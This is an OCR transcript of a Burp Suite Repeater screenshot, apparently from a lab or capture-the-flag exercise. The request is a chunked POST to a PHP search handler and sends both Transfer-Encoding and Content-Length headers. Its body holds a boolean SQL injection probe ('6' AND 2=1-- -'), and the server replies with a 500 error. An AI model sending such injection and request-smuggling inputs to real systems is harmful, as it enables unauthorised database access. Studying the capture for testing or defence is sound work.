 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://83.136.251.211:51066 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Controllers/Handlers/SearchHandler.php HTTP/1.1 \r \n
2 Host: 83.136.251.211:51066 \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 32 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 \r \n
7 15 \r \n
8 search=6' AND 2=1-- - \r \n
9 0 \r \n
10 \r \n
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 16 May 2024 10:21:51 GMT
3 Server: Apache
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Internal Server Error
? Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
search=6' AND 2=1-- -
Decoded from: URL encoding
search=6' AND 2=1-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 5
Inspector
Notes
Done 191 bytes | 34 millis
Event log (9) All issues Memory: 142.1MB